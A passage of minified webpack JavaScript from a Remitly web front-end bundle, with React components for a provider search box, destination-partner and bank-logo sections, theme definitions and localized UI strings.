60px)",width:"100%",overflowY:"auto",listStyle:"none",padding:0},(0,c.Lc)("none"),(0,c.Lc)("md","top")),gridContainer:t({display:"grid",gridTemplateColumns:"repeat(3, 1fr)"}),result:t(c.vO.sm,{display:"flex",cursor:"pointer"}),resultIcon:t((0,c.Lc)("mdSm","right"),{height:21,width:"auto",verticalAlign:"text-top",boxShadow:"0 1px 2px 0 rgba(0,0,0,0.2)"}),selected:t({backgroundColor:a.color.backgroundActionPrimarySelected,borderLeftWidth:1,borderLeftStyle:"solid",borderLeftColor:"white",borderRightWidth:1,borderRightStyle:"solid",borderRightColor:"white"}),focused:t({backgroundColor:o.button.primary.backgroundHover,color:o.button.primary.textHover,$nest:{"& .coming-soon":{backgroundColor:"rgba(255, 255, 255, 0.1)"}}}),empty:t(c.Hm.textDark1,(0,c.eV)("sm","vertical"),(0,c.eV)("md","horizontal")),dividerContainer:t({gridColumn:"1 / -1"}),resultsDivider:t((0,c.Lc)("sm","vertical"),{borderColor:i.colorBrandGray3,borderBottom:0,borderStyle:"solid"}),leftAlign:t({textAlign:"left"})}},t}(s.Component);var v=o(480938),C=o(682082);const b=function(e){function t(){var t=e.apply(this,(0,n.fX)([],(0,n.zs)(arguments),!1))||this;return t.onChange=function(e){t.props.onChange(e.target.value)},t.onClose=function(){t.props.onClose&&t.props.onClose()},t.onKeyDown=function(e){t.props.onKeyDown(e)&&e.preventDefault()},t}return(0,n.C6)(t,e),t.prototype.render=function(){var e=this,o=t,n=(0,u.G)(this.props.context,"components.common.GlobalNavTypeToFindSearchBox",o.defineStyles.bind(o,this.props.styleSheet)),r=(0,l.Ly)(n.input,n.inputWithFloatingLabel,this.props.searchBoxStyle,""===this.props.searchTerm?"empty":"");return s.createElement("div",{className:n.container},s.createElement("input",{ref:function(t){e.input=t},className:r,value:this.props.searchTerm,onKeyDown:this.onKeyDown,onChange:this.onChange,onFocus:this.props.onFocus,onBlur:this.props.onBlur,role:"combobox","aria-controls":this.props.ariaControls,"aria-expanded":this.props.ariaExpanded,"aria-activedescendant":this.props.ariaActiveDescendant,"aria-haspopup":"listbox","aria-autocomplete":"list",id:this.props.inputName,name:this.props.inputName}),this.props.inputName&&s.createElement("label",{htmlFor:this.props.inputName,className:n.floatingLabel},this.props.placeholder),this.props.closeIcon&&s.createElement("span",{className:n.buttonContainer},s.createElement("img",{src:this.props.closeIcon,className:n.closeButton,alt:"Close",onClick:this.onClose})))},t.prototype.focus=function(){this.input&&this.input.focus()},t.prototype.blur=function(){this.input&&this.input.blur()},t.defineStyles=function(e){var t=e.style,o=2*v.COg+v.Yzh,s=t({borderRadius:"4px 4px 0 0",position:"relative"}),r=(0,f.P$)(o),i=t((0,f.vI)("input"),c.vO.base,{width:"100%",border:"1px solid ".concat(f._k.border),color:f._k.typography.text,backgroundImage:"url(".concat(C,")"),backgroundRepeat:"no-repeat",backgroundSize:"".concat(v.COg,"px ").concat(v.COg,"px"),backgroundPosition:"".concat(v.COg,"px center"),paddingInlineStart:o,$nest:(0,n.Cl)({"&:active, &:focus":(0,n.Cl)({},(0,f.TR)(f._k.focusOutline,"-1px"))},r.inputNest)}),l=t((0,f.qQ)()),a=t({position:"absolute",right:0,top:0,height:"100%",display:"flex",flexDirection:"column",justifyContent:"center"}),p=t({padding:20,cursor:"pointer"});return{container:s,input:i,floatingLabel:t(r.base),buttonContainer:a,closeButton:p,inputWithFloatingLabel:l}},t}(s.Component);const S=function(e){function t(t){var o,n=e.call(this,t)||this;return n.updateSearch=function(e){n.setState({searchTerm:e})},n.handleSearchBoxKeyPress=function(e){var t=n.handleKeyPress(e);return t&&e.stopPropagation(),t},n.handleKeyPress=function(e){switch(e.key){case"ArrowUp":return n.results&&(e.preventDefault(),n.results.focusPrev()),!0;case"ArrowDown":return n.results&&(e.preventDefault(),n.results.focusNext()),!0;case"Home":return n.results&&(e.preventDefault(),n.results.focusFirst()),!0;case"End":return n.results&&(e.preventDefault(),n.results.focusLast()),!0;case"Enter":return n.state.focused&&(e.preventDefault(),n.selectResult(n.state.focused)),!0;case"Escape":return n.props.onClose&&n.props.onClose(),!0;default:return!1}},n.selectResult=function(e){n.props.onSelect&&n.props.onSelect(e),n.setState({selectedOption:e.value,focused:void 0,activeDescendantId:void 0}),e.anchor&&(window.location.href=e.anchor)},n.focusResult=function(e){n.searchFocused=!1,n.setState({focused:e})},n.handleResultBlur=function(e){setTimeout((function(){e!==n.state.focused||n.searchFocused||(n.props.onClose&&n.props.onClose(),n.props.onBlur&&n.props.onBlur())}))},n.handleSearchBoxFocus=function(){n.searchFocused=!0,n.props.onFocus&&n.props.onFocus()},n.handleSearchBoxBlur=function(){n.searchFocused=!1,setTimeout((function(){!n.searchFocused&&n.props.onClose&&n.props.onClose()}))},n.searchFocused=!1,n.state={searchTerm:"",selectedOption:t.selected,optionIndex:null!==(o=t.chunkSize)&&void 0!==o?o:0,activeDescendantId:void 0},n}return(0,n.C6)(t,e),t.prototype.componentDidMount=function(){var e=this;this.props.chunkSize&&setTimeout((function(){return e.addOptions()}),0)},t.prototype.render=function(){var e=this,t=this.props.chunkSize?this.props.options.slice(0,this.state.optionIndex):this.props.options;return s.createElement("div",{className:this.props.className,onKeyDown:this.handleKeyPress},s.createElement(b,(0,n.Cl)({},(0,r.W)(this.props),{ref:function(t){e.searchBox=t},searchBoxStyle:this.props.searchBoxStyle,searchTerm:this.state.searchTerm,placeholder:this.props.placeholder,inputName:this.props.searchboxName,onChange:this.updateSearch,onKeyDown:this.handleSearchBoxKeyPress,styleSheet:this.props.styleSheet,context:this.props.context,closeIcon:this.props.closeIcon,onClose:this.props.onClose,onFocus:this.handleSearchBoxFocus,onBlur:this.handleSearchBoxBlur,ariaControls:this.props.listboxId,ariaExpanded:!0,ariaActiveDescendant:this.state.activeDescendantId})),s.createElement(g,(0,n.Cl)({},(0,r.W)(this.props),{ref:function(t){e.results=t},options:t,topOptions:this.props.topOptions,renderOption:this.props.renderOption,selectedOption:this.state.selectedOption,focusedOption:this.state.focused,searchTerm:this.state.searchTerm,onFocus:this.focusResult,onBlur:this.handleResultBlur,styleSheet:this.props.styleSheet,context:this.props.context,locale:this.props.locale,optionEquals:this.props.optionEquals,optionStyles:this.props.optionStyles,onSelect:this.selectResult,listboxId:this.props.listboxId,onActiveDescendantChange:function(t){return e.setState({activeDescendantId:t})},withOptionsCycling:this.props.withOptionsCycling})))},t.prototype.focus=function(){this.searchBox&&(this.searchBox.focus(),this.searchFocused=!0)},t.prototype.blur=function(){this.searchBox&&this.searchFocused&&(this.searchBox.blur(),this.searchFocused=!1)},t.prototype.addOptions=function(){var e=this;this.state.optionIndex>=this.props.options.length||(this.setState({optionIndex:this.state.optionIndex+this.props.chunkSize}),setTimeout((function(){return e.addOptions()}),0))},t}(s.Component)},865580:(e,t,o)=>{var n;o.d(t,{Ay:()=>s,bu:()=>r,g4:()=>l,kH:()=>a}),function(e){e.DARK_BLUE="dark",e.EUCALYPTUS="eucalyptus",e.EXPERIMENTAL_GRADIENT="experimental_gradient",e.GRADIENT="gradient",e.GREY="grey",e.LIGHT="light",e.LIGHT_BLUE="light_blue",e.MACADAMIA="macadamia"}(n||(n={}));const s=n;var r=[n.LIGHT_BLUE,n.DARK_BLUE,n.GRADIENT],i=[n.LIGHT,n.GREY,n.EUCALYPTUS,n.MACADAMIA],l=function(e){return r.filter((function(t){return t===e})).length>0},a=function(e){return i.filter((function(t){return t===e})).length>0}},375324:(e,t,o)=>{o.d(t,{A:()=>u,Z:()=>c});var n=o(585608),s=o(321511),r=o(489243),i=o(235167),l=o(606072),a=r.colorBrandBlue10,p=function(e){var t=e.style;return{light:t(c.light),grey:t(c.grey),light_blue:t(c.light_blue),dark:t(c.dark),gradient:t(c.gradient),experimental_gradient:t(c.experimental_gradient),macadamia:t(c.macadamia),eucalyptus:t(c.eucalyptus)}},c={light:(0,n.Cl)((0,n.Cl)({},l.$Y.bgLight1),l.Hm.textDark4),grey:(0,n.Cl)((0,n.Cl)({},l.$Y.bgLight2),l.Hm.textDark4),light_blue:(0,n.Cl)((0,n.Cl)({},l.$Y.bgDark1),l.Hm.textLight1),dark:(0,n.Cl)((0,n.Cl)({},l.$Y.bgDark2),l.Hm.textLight1),gradient:(0,n.Cl)({backgroundColor:"transparent",backgroundImage:s.qy("211deg",a,r.colorBrandBlue14)},l.Hm.textLight1),experimental_gradient:(0,n.Cl)((0,n.Cl)({backgroundColor:"transparent",backgroundImage:s.qy("140.43deg","#111731 0%","#1F274B 24.39%","#202C63 62.59%","#1F5690 100%")},l.Hm.textLight1),{$nest:(0,n.Cl)({},l.pL.lgUp({backgroundImage:s.qy("133.97deg","#111731 0%","#1F274B 16.91%","#202C63 50.03%","#1F5690 100%")}))}),eucalyptus:(0,n.Cl)((0,n.Cl)({},l.$Y.bgEucalyptus),l.Hm.textDark4),macadamia:(0,n.Cl)((0,n.Cl)({},l.$Y.bgMacadamia),l.Hm.textDark4)};const u=function(e,t){var o=(0,i.G)(e,"Themer",p.bind(p,t));return function(e){return e&&o[e]||o.light}}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-b862081032a9d566d835.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-16354e5ecc0a6d78f9c5.js
body_size: 10270
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[5322],{634466:(e,t,n)=>{n.d(t,{A:()=>o});var r=n(283653);const o=[{key:r.A.EUCALYPTUS,value:r.A.EUCALYPTUS},{key:r.A.INDIGO,value:r.A.INDIGO},{key:r.A.INDIGO_DARK,value:r.A.INDIGO_DARK},{key:r.A.INDIGO_EXTRA_DARK,value:r.A.INDIGO_EXTRA_DARK},{key:r.A.JICAMA,value:r.A.JICAMA},{key:r.A.LIGHT,value:r.A.LIGHT},{key:r.A.MACADAMIA,value:r.A.MACADAMIA},{key:r.A.UBE,value:r.A.UBE},{key:r.A.WASABI,value:r.A.WASABI}]},952295:(e,t,n)=>{n.d(t,{A:()=>M});var r=n(585608),o=n(514041),i=n(294362),a=n(386863),s=n(627848),l=n(512662),c=n(508102),u=n(533064),d=n(606072),h=n(49376),m=n(977367),g=function(e){var t=e.style,n=t(d.Bq.center,(0,m.eV)("xl","top"),(0,m.eV)("lg","bottom"),{$nest:(0,r.Cl)({},d.pL.smDown((0,r.Cl)({},(0,m.eV)("lg","top"))))}),o=t((0,h.V)((0,m.Lc)("lg","bottom"),"marginBottom"));return{containerStyles:n,disclaimerStyles:t(m.cs.psmall,(0,m.Lc)("none","bottom"),(0,m.Lc)("xl","top")),headerContainer:o}},p=n(497496),f=n(357431),v=n(489243),y=function(e){var t=e.style,n=t((0,d.eV)("mdSm","horizontal"),(0,d.eV)("md","vertical"),m.Mi.greycliffCFFont,m.TA.psmall,{height:"100%",width:150,background:v.colorWhite,borderRadius:16,boxShadow:"0px 2px 8px 0px rgba(0, 0, 0, 0.16)",cursor:"hover"}),o=t({width:126,height:64,display:"flex",justifyContent:"center",alignItems:"center"}),i=t({maxWidth:"100%",maxHeight:"100%"}),a=t((0,m.Lc)("sm","top"),{color:"#04829E"}),s=t({display:"flex",justifyContent:"center"}),l=t((0,m.Lc)("xs","right")),c=t((0,m.Lc)("sm","top")),u=t({fontSize:12,$nest:{"&:before":{verticalAlign:"middle"}}}),h=t({display:"flex",justifyContent:"center",alignItems:"stretch",flexWrap:"wrap",$nest:(0,r.Cl)((0,r.Cl)({},d.pL.mdUp({gap:"24px"})),d.pL.smDown({gap:"16px"}))}),g=t({$nest:(0,r.Cl)((0,r.Cl)({},d.pL.smDown((0,m.Lc)("md","vertical"))),d.pL.mdUp((0,m.Lc)("mdLg","vertical")))}),p=t({objectFit:"contain",$nest:(0,r.Cl)((0,r.Cl)({},d.pL.smDown((0,m.Lc)("mdLg","bottom"),{maxWidth:125})),d.pL.mdUp((0,m.Lc)("mdLg","right"),{maxHeight:48}))}),f=t((0,m.Lc)("md"),{borderTop:"1px solid ".concat(v.colorBrandGray6)}),y=t((0,m.Lc)("sm"),m.TA.h4),C=t((0,m.Lc)("xs"),m.TA.mobilePSmall,d.YU.semibold,{color:v.colorBrandRed9,fontStyle:"italic"}),E=t((0,m.Lc)("xs"),d.YU.semibold);return{container:n,logoContainer:o,logo:i,linkSection:a,linkedArrow:s,descriptionSection:c,forwardIcon:u,nameSection:l,flexed:h,staticLogosSection:g,staticLogo:p,partnerHelpSection:f,partnerHelpTitle:y,partnerHelpDisclaimer:C,partners:t((0,m.Lc)("sm")),partnerCounter:E,arrow:t((0,m.Lc)("xs","right"),{display:"flex",flexDirection:"column",justifyContent:"center"})}},C=n(412867),E=function(e){var t=e.logoUrl,n=e.logoAlt,r=e.url,a=e.placement,s=(0,c.Ay)(),l=(0,u.I)(y,s.styleSheet),d=s.context.imageOptimizationServiceUrl;return o.createElement("a",{href:r,onClick:function(){(0,C.U)({target:"linked-destinations",context:"destination-link",screen:s.componentName,properties:{href:r,inner_text:n,component_id:s.componentInstanceId}})}},o.createElement("div",{className:l.container},o.createElement("div",{className:l.logoContainer},o.createElement("img",{src:(0,p.p4)(d,t),loading:a===f.A.HERO?"eager":"lazy",alt:n,className:l.logo})),o.createElement("div",{className:l.linkSection},o.createElement("div",{className:l.linkedArrow},o.createElement("div",null,o.createElement("span",{className:l.nameSection},n||"Display name")),o.createElement("div",{className:l.arrow},o.createElement("span",{className:(0,i.Ly)("orca-icon-forward-arrow",l.forwardIcon)}))))))},A=function(e){var t=(0,c.Ay)().styleSheet,n=(0,u.I)(y,t);return o.createElement("div",{className:n.flexed},e.partnersInfo.map((function(e,t){return o.createElement(E,{key:e.destinationPartnerName+t.toString(),logoUrl:e.imageUrl,logoAlt:e.destinationPartnerName,url:e.link})})))},P=function(e){var t=(0,c.Ay)(),n=t.context,r=t.styleSheet,a=n.imageOptimizationServiceUrl,s=(0,u.I)(y,r);return o.createElement("div",{className:(0,i.Ly)(s.staticLogosSection,s.flexed)},e.logos.map((function(e){return o.createElement("img",{loading:"lazy",key:e.imageAlt,alt:e.imageAlt,src:(0,p.p4)(a,e.imageUrl),className:s.staticLogo})})))},S=n(167721),b=function(e){var t=e.style,n=t({display:"flex",height:"100px",justifyContent:"center"}),o=t({maxWidth:"100%",maxHeight:"100%",height:"auto",width:"auto",objectFit:"contain",margin:"auto",$nest:(0,r.Cl)({},d.pL.smDown({width:"200px"}))}),i=t({alignSelf:"center",display:"flex"}),a=t({rowGap:(0,m.YK)("lg")});return{logoPixel:t({width:1}),logoContainer:n,logo:o,link:i,rowGap:a}},x=function(e){var t=e.bankLogos,n=e.styles,r=o.useMemo((function(){return t.filter((function(e){return Boolean(e.linkTo)}))}),[t]);return o.createElement(o.Fragment,null,r.map((function(e,t){return o.createElement("a",{href:e.linkTo,target:"_blank",rel:"noreferrer noopener",key:t,title:e.imageAlt},o.createElement("img",{loading:"lazy",alt:e.imageAlt,className:null==n?void 0:n.logoPixel,width:"1",height:"100%",src:"[data-uri]"}))})))},w=function(e){var t=e.bankLogos,n=(0,c.Ay)(),a=n.context.imageOptimizationServiceUrl,s=(0,r.zs)(o.useState(!1),2),l=s[0],d=s[1],h=(0,u.I)(b,n.styleSheet),m=o.useCallback((function(){return d(!0)}),[]),g=o.useCallback((function(e){var t=e.currentTarget.href,r=e.currentTarget.title;(0,C.U)({target:"bank-logo-brandV1",context:"blog-logo-brandV1-link",screen:n.componentName,properties:{href:t,inner_text:r,component_id:n.componentInstanceId}})}),[n.componentName,n.componentInstanceId]),f=((null==t?void 0:t.length)||0)%3?"rm-col-md-3":"rm-col-md-4";return o.createElement(o.Fragment,null,!l&&o.createElement(x,{bankLogos:t,styles:h}),o.createElement(S.A,{styleSheet:n.styleSheet,onContentVisible:m},o.createElement("div",{className:(0,i.Ly)("rm-row","justify-content-center",h.rowGap)},t.map((function(e,t){var n=o.createElement("img",{loading:"lazy",src:(0,p.p4)(a,e.imageUrl),alt:e.imageAlt,className:h.logo});return o.createElement("div",{className:(0,i.Ly)("rm-col-xs-12","rm-col-sm-6","rm-col-md-4","rm-col-lg-3","rm-col-xl-2","flex-column",f,"align-self-center",h.logoContainer),key:t},e.linkTo?o.createElement("a",{href:e.linkTo,target:"_blank",rel:"noreferrer noopener",key:t,title:e.imageAlt,onClick:g},n):n)})))))};w.displayName="BankLogosComponent";var N=n(326438),R=n(129677),L=n(283653),I=function(){var e=(0,c.Ay)(),t=e.context,n=e.styleSheet,i=(0,u.I)(y,n),a=(0,r.zs)((0,o.useState)(!1),2),s=a[0],l=a[1],d=(0,o.useCallback)((function(){var e,n=t.destinations||{};return(e=[]).concat.apply(e,(0,r.fX)([],(0,r.zs)(Object.values(n)),!1))}),[t.destinations]),h=(0,o.useCallback)((function(){var e=d();return(0,r.fX)([],(0,r.zs)(new Set(e.map((function(e){return e.name})))),!1)}),[d])(),m=s?h:h.slice(0,5),g="Destination Partner count: ".concat(h.length),p=(0,o.useCallback)((function(){l(!0)}),[]),f=(0,o.useCallback)((function(){l(!1)}),[]);return o.createElement("div",{className:i.partnerHelpSection},o.createElement("div",{className:i.partnerHelpDisclaimer},"NOTE: this section is displayed only in Caribou. It will not be shown in the Landing Page."),o.createElement("div",{className:i.partnerHelpTitle},"Destination Partner Match Names"),o.createElement("div",{className:i.partnerCounter},g),o.createElement("div",{className:i.partners},m.map((function(e){return o.createElement("div",{key:e},e)}))),!s&&o.createElement(N.j,{variant:R.B.SECONDARY,styleSheet:n,theme:L.A.INDIGO,onClick:p},"Show more"),s&&o.createElement(N.j,{variant:R.B.PRIMARY,styleSheet:n,theme:L.A.INDIGO,onClick:f},"Hide"))},_=n(830965),T=n(974136),k=n(122466),H=n(72632),O=n(634958),U=function(e){var t=e.style;return{arrow:t((0,m.Lc)("sm","left"),{display:"flex",alignItems:"center"}),container:t((0,m.Lc)("lg","top"),{display:"inline-block"}),desktopContainer:t({position:"relative",display:"flex",justifyContent:"center",$nest:(0,r.Cl)({},d.pL.mdDown({display:"none"}))}),desktopMenuContainer:t((0,m.eV)("md"),{backgroundColor:v.colorWhite,maxHeight:"483px",maxWidth:"900px",overflowY:"scroll",position:"absolute",top:"5px",width:"calc(65vw)",zIndex:m.IQ.modal}),mobileContainer:t({$nest:(0,r.Cl)({},d.pL.lgUp({display:"none"}))}),providerOption:t((0,m.eV)("sm","vertical"),(0,m.eV)("md","horizontal"),(0,d.zm)("white",v.colorBrandIndigo4),m.Mi.greycliffCFFont,m.TA.mobileP,{display:"flex",justifyContent:"space-between",width:"100%"}),viewMoreContainer:t(m.Mi.greycliffCFFont,{display:"flex",alignItems:"center",justifyContent:"space-between",width:"100%",cursor:"pointer"})}};const W=new(n(560147).S)({Search:{bn:"সার্চ করুন",de:"Suchen",en:"Search",es:"Buscar",fr:"Rechercher",hi:"Search karein",it:"Cerca",ja:"検索",ko:"검색",nl:"Zoeken",pl:"Wyszukaj",pt:"Pesquisar",ro:"Căutare",th:"ค้นหา",tl:"Maghanap",tr:"Ara",vi:"Tìm kiếm",zh:"搜索"},"View more":{bn:"আরও দেখুন",de:"Mehr anzeigen",en:"View more",es:"Ver más",fr:"Afficher plus",hi:"Aur dekhein",it:"Vedi altro",ja:"さらに表示",ko:"더 보기",nl:"Meer bekijken",pl:"Wyświetl więcej",pt:"Ver mais",ro:"Vezi mai multe",th:"ดูเพิ่มเติม",tl:"Tumingin ng higit pa",tr:"Daha fazlasını görüntüle",vi:"Xem thêm",zh:"查看更多"}});var z=function(e){var t=e.theme,n=(0,c.Ay)(),i=n.context,a=n.locale,s=n.styleSheet,l=(0,u.I)(U,s),d=(0,O.W)(a,W),h=o.useRef(null),m=o.useRef(null),g=o.useRef(null),p=(0,r.zs)(o.useState(!1),2),f=p[0],v=p[1],y=o.useCallback((function(){return v(!f)}),[f,v]),C=function(){var e;null===(e=null==g?void 0:g.current)||void 0===e||e.close(),v(!1)};o.useEffect((function(){if(f)return function(){var e,t;null===(e=null==g?void 0:g.current)||void 0===e||e.open((function(){var e;null===(e=null==g?void 0:g.current)||void 0===e||e.focusTypeToFind()})),null===(t=null==m?void 0:m.current)||void 0===t||t.focus()}(),document.addEventListener("mousedown",e),document.addEventListener("keydown",t),function(){document.removeEventListener("mousedown",e),document.removeEventListener("keydown",t)};function e(e){h.current&&!h.current.contains(e.target)&&C()}function t(e){"Escape"===e.key&&C()}}),[f]),o.useEffect((function(){var e=function(e){var t;e.persisted&&(null===(t=null==g?void 0:g.current)||void 0===t||t.close())};return window.addEventListener("pageshow",e),function(){window.removeEventListener("pageshow",e)}}),[]);var E,A,P,S=function(){f&&C()},b=new H.K(i,a).withTargetCountryPrefix("providers-"),x=i.providers.sort((function(e,t){return e.displayName.localeCompare(t.displayName)})).map((function(e){return{selected:!1,value:e,label:e.displayName,anchor:b.withPostFix("send-money-to-".concat(e.urlParam.toLocaleLowerCase())).build()}})),w=function(e){return o.createElement("a",{className:l.providerOption,key:e.value.id,href:e.anchor},e.label)};return o.createElement("div",{className:l.container,ref:h},o.createElement(N.j,{onClick:y,variant:R.B.PRIMARY,styleSheet:s,theme:t},o.createElement("div",{className:l.viewMoreContainer},d("View more"),o.createElement("div",{className:(0,_.classes)(l.arrow,"orca-icon orca-icon-down-arrow after")}))),(E="destinations-providers-listbox-".concat(n.componentInstanceId),A=o.createElement("div",{className:l.mobileContainer},o.createElement(T.A,(0,r.Cl)({ref:g,options:x,renderOption:w,placeholder:d("Search"),onClose:S,chunkSize:30,searchboxName:"search-provider-name",fullScreenLimitedWidth:!0,preventReorder:!0,navigateOnSelectAnchor:!0,withFloatingLabel:!0,withOptionsCycling:!0,labelText:d("Search"),listboxId:E},n))),P=o.createElement("div",{className:l.desktopContainer},o.createElement(k.A,(0,r.Cl)({className:l.desktopMenuContainer,ref:m,options:x,renderOption:w,placeholder:d("Search"),chunkSize:30,onClose:S,searchboxName:"search-provider-name",listboxId:E,withOptionsCycling:!0},n))),o.createElement(o.Fragment,null,A,f&&P)))},D=function(e){var t,n=e.header,d=e.description,h=e.bankLogos,m=e.disclaimer,p=e.theme,f=(0,c.Ay)(),v=(0,u.I)(g,f.styleSheet),y=!!e.destinationPartnerInfo&&(null===(t=e.destinationPartnerInfo)||void 0===t?void 0:t.length)>0,C=e.destinationPartnerInfo||[],E=y&&void 0===f.context.pageTypeSegment,S=e.viewMoreProvidersEnabled&&"true"!==e.hideFullList&&f.context.providers.length>C.length;return o.createElement(s.A,{theme:e.theme},o.createElement("div",{className:(0,i.Ly)("rm-container",v.containerStyles)},o.createElement(a.A,(0,r.Cl)({header:n,subheader:d,theme:e.theme,placement:e.placement,containerClassName:v.headerContainer},f)),y&&o.createElement("div",null,o.createElement(A,{partnersInfo:C,placement:e.placement}),!S&&o.createElement(P,{logos:e.bankLogos})),Boolean(null==h?void 0:h.length)&&!y&&o.createElement(w,(0,r.Cl)({},f,{bankLogos:h})),S&&o.createElement(z,{theme:p}),m&&o.createElement("div",{className:"rm-row"},o.createElement("div",{className:"rm-col-12"},o.createElement("div",{className:v.disclaimerStyles},o.createElement(l._,{text:m,theme:e.theme})))),E&&o.createElement(I,null)))};D.displayName="DestinationsComponent";const M=D},54943:(e,t,n)=>{var r;n.d(t,{A:()=>o}),function(e){e.ShortText="short-text",e.LongText="long-text",e.Select="select",e.MediaUrl="media-url",e.Nested="nested",e.List="list",e.Checkbox="checkbox"}(r||(r={}));const o=r},475331:(e,t,n)=>{n.d(t,{Sq:()=>s,qt:()=>i});n(514041);var r=n(749652),o=n(344279),i=function(e,t){var n=(0,o.q)(t,e);return function(e,t){return function(e,t,n){var r=t[e];if(r&&n)Object.keys(n).forEach((function(e){r=r.replace(new RegExp("{".concat(e,"}"),"gi"),n[e])}));else if(!r)return e;return r}(e,n,t)}},a=function(e){var t={};return Object.keys(e).forEach((function(n){Object.keys(e[n]).forEach((function(r){t[r]||(t[r]={}),t[r][n]=e[n][r]}))})),t},s=function(e){var t={};return Object.keys(e.dict).forEach((function(n){var o=e.dict[n];Object.keys(o).forEach((function(e){var t,n;"object"==typeof o[e]&&"translationsForEUSimple"===e&&Object.assign(o,(t=o[e],n={},r.$q.forEach((function(e){n["".concat(e.iso2.toLowerCase(),"_en")]=t.en,n["".concat(e.iso2.toLowerCase(),"_es")]=t.es,n["".concat(e.iso2.toLowerCase(),"_fr")]=t.fr,n["".concat(e.iso2.toLowerCase(),"_it")]=t.it||t.en,n["".concat(e.iso2.toLowerCase(),"_nl")]=t.en,n["".concat(e.iso2.toLowerCase(),"_da")]=t.en,n["".concat(e.iso2.toLowerCase(),"_no")]=t.en,n["".concat(e.iso2.toLowerCase(),"_sv")]=t.en,n["".concat(e.iso2.toLowerCase(),"_fi")]=t.en,n["".concat(e.iso2.toLowerCase(),"_vi")]=t.vi})),n))})),t[n]=o})),{i18nData:a(t),identifier:e.identifier}}},386863:(e,t,n)=>{n.d(t,{A:()=>p});var r=n(585608),o=n(514041),i=n(294362),a=n(977367),s=n(235167),l=n(357431),c=n(553692),u=n(606072),d=n(508102),h=n(509034),m=n(512662),g=function(e){switch(e){case"quote":return"span";case"plarge":case"psmall":return"p";default:return e}};const p=function(e){var t=e.header,n=e.subheader,p=e.preheader,f=e.theme,v=e.placement,y=void 0===v?l.A.COMPONENT:v,C=e.subheaderTag,E=void 0===C?"p":C,A=e.preHeaderTag,P=void 0===A?"p":A,S=e.containerClassName,b=void 0===S?"":S,x=e.textAlign,w=(0,d.Ay)(),N=w.context,R=w.styleSheet,L=function(e){return e?"object"==typeof(t=e)&&"mobile"in t&&"desktop"in t?e:{mobile:e,desktop:e}:{mobile:c.A.CENTER,desktop:c.A.CENTER};var t}(x),I="common.ComponentHeader-".concat(f,"-").concat(y,"-").concat(L.mobile,"-").concat(L.desktop),_=(0,s.G)(N,I,function(e,t,n,o){var i=e.style,s=i(o.mobile===o.desktop?u.Bq[o.mobile]:(0,r.Cl)((0,r.Cl)({},u.Bq[o.mobile]),{$nest:(0,r.Cl)({},u.pL.lgUp(u.Bq[o.desktop]))}),(0,u.Lc)("lg","bottom")),l=i({margin:0,padding:0}),c=a.cs[t],d=i({margin:0,padding:0,$nest:(0,r.Cl)((0,r.Cl)({},u.pL.smDown((0,u.Lc)("mdSm","top"))),u.pL.mdUp((0,u.Lc)("md","top")))},c),h=a.cs[n];return{container:s,header:l,subheader:d,preheader:"".concat(i({margin:0,padding:0,$nest:(0,r.Cl)((0,r.Cl)({},u.pL.smDown((0,u.Lc)("mdSm","top"))),u.pL.mdUp((0,u.Lc)("md","top")))})," ").concat(i(h))}}(R,E,P,L)),T=g(E),k=g(P);return o.createElement("div",{className:(0,i.Ly)(_.container,b)},o.createElement("div",{className:"rm-row justify-content-center"},o.createElement("div",{className:"rm-col-12 rm-col-md-10"},p&&o.createElement(k,{className:_.preheader},o.createElement(m._,{text:p,theme:f})),t&&o.createElement(h.A,{placement:y,className:_.header,generateMarkdown:!0,theme:f},t),n&&o.createElement(T,{className:_.subheader},o.createElement(m._,{text:n,theme:f})))))}},509034:(e,t,n)=>{n.d(t,{A:()=>l});var r=n(514041),o=n(357431),i=n(512662),a=n(306522),s=function(e){var t=e.placement,n=e.children,s=void 0===n?"":n,l=e.generateMarkdown,c=void 0!==l&&l,u=e.className,d=void 0===u?"":u,h=e.theme,m=t===o.A.HERO?"h1":"h2";return r.createElement(a.o,{className:d,variant:m,fallbackTheme:h},c?r.createElement(i._,{text:s,theme:h}):s)};const l=s;s.displayName="HeaderPlacementBrandV1"},589750:(e,t,n)=>{n.d(t,{p:()=>s,w:()=>l});var r=n(514041),o=n(283653),i=n(100262),a=r.createContext(void 0),s=function(e){var t=r.useContext(a);return t?t.themeConfig:(0,i.iV)(e||o.A.LIGHT)},l=function(e){var t=e.theme,n=e.children,o=r.useMemo((function(){return(0,i.iV)(t)}),[t]),s=r.useMemo((function(){return{theme:t,themeConfig:o}}),[t,o]);return r.createElement(a.Provider,{value:s},n)}},306522:(e,t,n)=>{n.d(t,{o:()=>g});var r=n(514041),o=n(294362),i=n(508102),a=n(533064),s=n(589750),l=n(585608),c=n(832732),u=n(100262),d='"Noto Sans", '.concat('-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"'),h='"GreycliffCF", '.concat(d),m={plarge:"p",psmall:"p",quote:"span",disclaimer:"p",label:"p"},g=function(e){var t=e.variant,n=void 0===t?"p":t,d=e.tag,g=e.className,p=e.id,f=e.children,v=e.fallbackTheme,y=(0,i.Ay)().styleSheet,C=(0,s.p)(v),E=(0,a.I)((function(e){return function(e,t){var n=e.style,r=t||u._k;return{h1:n({fontWeight:c.fontWeights.fontWeightHeadingH1,lineHeight:1.2},(0,u.Vd)("fontSizeHeadingH1"),{$nest:(0,l.Cl)({},u.HP[u.i8.mdUp]({fontSize:44}))}),h2:n({fontWeight:c.fontWeights.fontWeightHeadingH2,lineHeight:1.2},(0,u.Vd)("fontSizeHeadingH2"),{$nest:(0,l.Cl)({},u.HP[u.i8.mdUp]({fontSize:35}))}),h3:n({fontWeight:c.fontWeights.fontWeightHeadingH3,lineHeight:1.2,fontSize:23,$nest:(0,l.Cl)({},u.HP[u.i8.mdUp]({fontSize:28}))}),h4:n({fontWeight:c.fontWeights.fontWeightHeadingH4,lineHeight:1.2,fontSize:19,$nest:(0,l.Cl)({},u.HP[u.i8.mdUp]({fontSize:22}))}),h5:n((0,u.Vd)("fontSizeHeadingH5"),{fontWeight:c.fontWeights.fontWeightHeadingH5,lineHeight:c.lineHeights.lineHeightHeadingH5}),h6:n((0,u.Vd)("fontSizeHeadingH6"),{fontWeight:c.fontWeights.fontWeightHeadingH6,lineHeight:c.lineHeights.lineHeightHeadingH6}),p:n({fontWeigh